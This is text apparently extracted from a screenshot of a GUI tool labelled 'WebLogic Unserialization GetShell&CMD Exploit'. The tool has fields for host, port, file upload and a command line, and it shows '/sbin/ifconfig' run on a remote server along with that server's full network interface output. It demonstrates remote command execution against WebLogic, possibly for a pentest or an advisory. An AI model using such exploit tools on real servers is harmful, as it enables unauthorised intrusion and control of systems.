 WebLogic Unserialization GetShell&CMD Exploit
Host:
Port: 7003 DisConn
FilePath:
Upload
CMD: /sbin/ifconfig
Execute
Result:
eth0 Link encap:Ethernet HWaddr 00:50:56:82:4C:DB
inet addr: Bcast: Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe82:4cdb/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:35355964 errors:0 dropped:0 overruns:0 frame:0
TX packets:25274189 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:12343853406 (11.4 GiB) TX bytes:33185088697 (30.9 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:17840030 errors:0 dropped:0 overruns:0 frame:0
TX packets:17840030 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:33705343668 (31.3 GiB) TX bytes:33705343668 (31.3 GiB)